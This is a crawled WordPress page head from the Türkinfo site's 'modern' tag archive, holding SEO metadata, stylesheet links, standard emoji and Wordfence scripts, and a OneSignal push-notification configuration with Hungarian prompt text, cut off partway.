

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/modern/
body_size: 41109
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr-TR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>modern | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/modern/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/modern/","url":"https://turkinfo.hu/tag/modern/","name":"modern | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/turkce/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/modern/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/modern/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2017/05/select.png","breadcrumb":{"@id":"https://turkinfo.hu/tag/modern/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://turkinfo.hu/tag/modern/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2017/05/select.png","contentUrl":"https://turkinfo.hu/wp-content/uploads/2017/05/select.png","width":180,"height":233},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/modern/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/turkce/"},{"@type":"ListItem","position":2,"name":"modern"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/turkce/#website","url":"https://turkinfo.hu/turkce/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/turkce/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; akışı" href="https://turkinfo.hu/language/tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; yorum akışı" href="https://turkinfo.hu/language/tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; modern etiket akışı" href="https://turkinfo.hu/tag/modern/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"ec1602bd8c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/18959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=82DC5745E4270F82893CE162E1BE97BD');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
